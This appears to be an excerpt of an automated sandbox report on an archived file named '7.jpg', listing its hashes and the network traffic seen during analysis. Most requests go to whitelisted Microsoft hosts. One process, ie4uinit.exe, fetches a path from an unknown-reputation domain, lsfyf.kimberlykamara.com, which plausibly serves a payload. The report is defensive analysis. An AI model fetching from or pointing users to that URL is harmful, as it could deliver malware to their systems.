| 4692 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa4692.25359\7.jpg | image | |
MD5:94B182882D7341DA66C0A96CF74AD421 | SHA256:1BD337A2AFBC779900199A18CA13DF823932173BB17AF550B81F807BAC3299B8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
18
DNS requests
12
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7528 | ie4uinit.exe | GET | 200 | 16.171.198.196:80 | http://lsfyf.kimberlykamara.com/winapayf | unknown | — | — | unknown |
7888 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7888 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5236 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5796 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7528 | ie4uinit.exe | 16.171.198.196:80 | lsfyf.kimberlykamara.com | AMAZON-02 | SE | unknown |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
lsfyf.kimberlykamara.com |
| unknown |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |